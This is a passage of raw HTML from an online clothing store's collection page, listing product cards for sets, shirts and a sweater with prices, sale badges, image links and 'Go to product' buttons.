  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-10464743063574"
            
          >
            <a
              href="/products/dolce-vita-full-suede-set"
              id="CardLink-template--28520912683030__main-collection-product-grid-10464743063574"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-10464743063574 Badge-template--28520912683030__main-collection-product-grid-10464743063574"
            >
              Dolce Vita Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/dolce-vita-full-suede-set">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--28520912683030__main-collection-product-grid-10464743063574"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/bel-air-set-307782.png?v=1739412658&width=165 165w,//kingsire.co/cdn/shop/files/bel-air-set-307782.png?v=1739412658&width=360 360w,//kingsire.co/cdn/shop/files/bel-air-set-307782.png?v=1739412658&width=533 533w,//kingsire.co/cdn/shop/files/bel-air-set-307782.png?v=1739412658&width=720 720w,//kingsire.co/cdn/shop/files/bel-air-set-307782.png?v=1739412658&width=940 940w,//kingsire.co/cdn/shop/files/bel-air-set-307782.png?v=1739412658&width=1066 1066w,//kingsire.co/cdn/shop/files/bel-air-set-307782.png?v=1739412658 1080w
                "
                src="//kingsire.co/cdn/shop/files/bel-air-set-307782.png?v=1739412658&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bel Air Set - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/bel-air-pleated-full-set-647796.jpg?v=1739379664&width=165 165w,//kingsire.co/cdn/shop/files/bel-air-pleated-full-set-647796.jpg?v=1739379664&width=360 360w,//kingsire.co/cdn/shop/files/bel-air-pleated-full-set-647796.jpg?v=1739379664&width=533 533w,//kingsire.co/cdn/shop/files/bel-air-pleated-full-set-647796.jpg?v=1739379664&width=720 720w,//kingsire.co/cdn/shop/files/bel-air-pleated-full-set-647796.jpg?v=1739379664&width=940 940w,//kingsire.co/cdn/shop/files/bel-air-pleated-full-set-647796.jpg?v=1739379664 1018w
                  "
                  src="//kingsire.co/cdn/shop/files/bel-air-pleated-full-set-647796.jpg?v=1739379664&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1018"
                  height="1485"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bel-air-pleated-full-set"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9883406991382"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9883406991382 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9883406991382"
              >
                Bel Air Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9883406991382"
            
          >
            <a
              href="/products/bel-air-pleated-full-set"
              id="CardLink-template--28520912683030__main-collection-product-grid-9883406991382"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9883406991382 Badge-template--28520912683030__main-collection-product-grid-9883406991382"
            >
              Bel Air Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $129.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $129.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/bel-air-pleated-full-set">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/1.jpg?v=1707773168&width=165 165w,//kingsire.co/cdn/shop/files/1.jpg?v=1707773168&width=360 360w,//kingsire.co/cdn/shop/files/1.jpg?v=1707773168&width=533 533w,//kingsire.co/cdn/shop/files/1.jpg?v=1707773168&width=720 720w,//kingsire.co/cdn/shop/files/1.jpg?v=1707773168 798w
                "
                src="//kingsire.co/cdn/shop/files/1.jpg?v=1707773168&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fitted T Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="798"
                height="798"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/2.jpg?v=1707773179&width=165 165w,//kingsire.co/cdn/shop/files/2.jpg?v=1707773179&width=360 360w,//kingsire.co/cdn/shop/files/2.jpg?v=1707773179&width=533 533w,//kingsire.co/cdn/shop/files/2.jpg?v=1707773179&width=720 720w,//kingsire.co/cdn/shop/files/2.jpg?v=1707773179 798w
                  "
                  src="//kingsire.co/cdn/shop/files/2.jpg?v=1707773179&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="798"
                  height="798"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fitted-t-shirt"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587352797206"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587352797206 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9587352797206"
              >
                Fitted T Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9587352797206"
            
          >
            <a
              href="/products/fitted-t-shirt"
              id="CardLink-template--28520912683030__main-collection-product-grid-9587352797206"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9587352797206 Badge-template--28520912683030__main-collection-product-grid-9587352797206"
            >
              Fitted T Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/fitted-t-shirt">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/products/ares-polo-shirt-261507.jpg?v=1707619136&width=165 165w,//kingsire.co/cdn/shop/products/ares-polo-shirt-261507.jpg?v=1707619136&width=360 360w,//kingsire.co/cdn/shop/products/ares-polo-shirt-261507.jpg?v=1707619136&width=533 533w,//kingsire.co/cdn/shop/products/ares-polo-shirt-261507.jpg?v=1707619136&width=720 720w,//kingsire.co/cdn/shop/products/ares-polo-shirt-261507.jpg?v=1707619136 750w
                "
                src="//kingsire.co/cdn/shop/products/ares-polo-shirt-261507.jpg?v=1707619136&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ares® - Polo Shirt - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/products/ares-polo-shirt-365186.jpg?v=1707619136&width=165 165w,//kingsire.co/cdn/shop/products/ares-polo-shirt-365186.jpg?v=1707619136&width=360 360w,//kingsire.co/cdn/shop/products/ares-polo-shirt-365186.jpg?v=1707619136&width=533 533w,//kingsire.co/cdn/shop/products/ares-polo-shirt-365186.jpg?v=1707619136&width=720 720w,//kingsire.co/cdn/shop/products/ares-polo-shirt-365186.jpg?v=1707619136 750w
                  "
                  src="//kingsire.co/cdn/shop/products/ares-polo-shirt-365186.jpg?v=1707619136&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ares-polo-shirt"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-8673627865110"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-8673627865110 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-8673627865110"
              >
                Ares Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-8673627865110"
            
          >
            <a
              href="/products/ares-polo-shirt"
              id="CardLink-template--28520912683030__main-collection-product-grid-8673627865110"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-8673627865110 Badge-template--28520912683030__main-collection-product-grid-8673627865110"
            >
              Ares Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/ares-polo-shirt">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/santoni-sweater-998984.jpg?v=1733199952&width=165 165w,//kingsire.co/cdn/shop/files/santoni-sweater-998984.jpg?v=1733199952&width=360 360w,//kingsire.co/cdn/shop/files/santoni-sweater-998984.jpg?v=1733199952&width=533 533w,//kingsire.co/cdn/shop/files/santoni-sweater-998984.jpg?v=1733199952&width=720 720w,//kingsire.co/cdn/shop/files/santoni-sweater-998984.jpg?v=1733199952 800w
                "
                src="//kingsire.co/cdn/shop/files/santoni-sweater-998984.jpg?v=1733199952&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Santoni Sweater - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/santoni-sweater-998233.jpg?v=1733199952&width=165 165w,//kingsire.co/cdn/shop/files/santoni-sweater-998233.jpg?v=1733199952&width=360 360w,//kingsire.co/cdn/shop/files/santoni-sweater-998233.jpg?v=1733199952&width=533 533w,//kingsire.co/cdn/shop/files/santoni-sweater-998233.jpg?v=1733199952&width=720 720w,//kingsire.co/cdn/shop/files/santoni-sweater-998233.jpg?v=1733199952 800w
                  "
                  src="//kingsire.co/cdn/shop/files/santoni-sweater-998233.jpg?v=1733199952&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/santoni-sweater"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-10479604432918"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-10479604432918 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-10479604432918"
              >
                Santoni Sweater
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-10479604432918"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-10479604432918"
            
          >
            <a
              href="/products/santoni-sweater"
              id="CardLink-template--28520912683030__main-collection-product-grid-10479604432918"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-10479604432918 Badge-template--28520912683030__main-collection-product-grid-10479604432918"
            >
              Santoni Sweater
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/santoni-sweater">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--28520912683030__main-collection-product-grid-10479604432918"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/1_73ea146e-67af-4fc5-a166-87e491da1047.jpg?v=1707773269&width=165 165w,//kingsire.co/cdn/shop/files/1_73ea146e-67af-4fc5-a166-87e491da1047.jpg?v=1707773269&width=360 360w,//kingsire.co/cdn/shop/files/1_73ea146e-67af-4fc5-a166-87e491da1047.jpg?v=1707773269&width=533 533w,//kingsire.co/cdn/shop/files/1_73ea146e-67af-4fc5-a166-87e491da1047.jpg?v=1707773269&width=720 720w,//kingsire.co/cdn/shop/files/1_73ea146e-67af-4fc5-a166-87e491da1047.jpg?v=1707773269 798w
                "
                src="//kingsire.co/cdn/shop/files/1_73ea146e-67af-4fc5-a166-87e491da1047.jpg?v=1707773269&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Beige Oversized Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="798"
                height="798"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/2_f075106b-8834-43b8-b5ed-7d12fd3b12b3.jpg?v=1707773281&width=165 165w,//kingsire.co/cdn/shop/files/2_f075106b-8834-43b8-b5ed-7d12fd3b12b3.jpg?v=1707773281&width=360 360w,//kingsire.co/cdn/shop/files/2_f075106b-8834-43b8-b5ed-7d12fd3b12b3.jpg?v=1707773281&width=533 533w,//kingsire.co/cdn/shop/files/2_f075106b-8834-43b8-b5ed-7d12fd3b12b3.jpg?v=1707773281&width=720 720w,//kingsire.co/cdn/shop/files/2_f075106b-8834-43b8-b5ed-7d12fd3b12b3.jpg?v=1707773281 798w
                  "
                  src="//kingsire.co/cdn/shop/files/2_f075106b-8834-43b8-b5ed-7d12fd3b12b3.jpg?v=1707773281&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="798"
                  height="798"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beige-oversized-plain-t-shirt"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587356172310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587356172310 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9587356172310"
              >
                Beige Oversized Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9587356172310"
            
          >
            <a
              href="/products/beige-oversized-plain-t-shirt"
              id="CardLink-template--28520912683030__main-collection-product-grid-9587356172310"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9587356172310 Badge-template--28520912683030__main-collection-product-grid-9587356172310"
            >
              Beige Oversized Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/beige-oversized-plain-t-shirt">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/namos-linen-full-set-830458.jpg?v=1722258026&width=165 165w,//kingsire.co/cdn/shop/files/namos-linen-full-set-830458.jpg?v=1722258026&width=360 360w,//kingsire.co/cdn/shop/files/namos-linen-full-set-830458.jpg?v=1722258026&width=533 533w,//kingsire.co/cdn/shop/files/namos-linen-full-set-830458.jpg?v=1722258026&width=720 720w,//kingsire.co/cdn/shop/files/namos-linen-full-set-830458.jpg?v=1722258026&width=940 940w,//kingsire.co/cdn/shop/files/namos-linen-full-set-830458.jpg?v=1722258026&width=1066 1066w,//kingsire.co/cdn/shop/files/namos-linen-full-set-830458.jpg?v=1722258026 1080w
                "
                src="//kingsire.co/cdn/shop/files/namos-linen-full-set-830458.jpg?v=1722258026&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Namos - Linen Full Set - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/namos-linen-full-set-127416.jpg?v=1722258026&width=165 165w,//kingsire.co/cdn/shop/files/namos-linen-full-set-127416.jpg?v=1722258026&width=360 360w,//kingsire.co/cdn/shop/files/namos-linen-full-set-127416.jpg?v=1722258026&width=533 533w,//kingsire.co/cdn/shop/files/namos-linen-full-set-127416.jpg?v=1722258026&width=720 720w,//kingsire.co/cdn/shop/files/namos-linen-full-set-127416.jpg?v=1722258026&width=940 940w,//kingsire.co/cdn/shop/files/namos-linen-full-set-127416.jpg?v=1722258026&width=1066 1066w,//kingsire.co/cdn/shop/files/namos-linen-full-set-127416.jpg?v=1722258026 1080w
                  "
                  src="//kingsire.co/cdn/shop/files/namos-linen-full-set-127416.jpg?v=1722258026&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/namos-set"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9883407548438"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9883407548438 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9883407548438"
              >
                Namos Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9883407548438"
            
          >
            <a
              href="/products/namos-set"
              id="CardLink-template--28520912683030__main-collection-product-grid-9883407548438"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9883407548438 Badge-template--28520912683030__main-collection-product-grid-9883407548438"
            >
              Namos Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $119.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $119.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/namos-set">
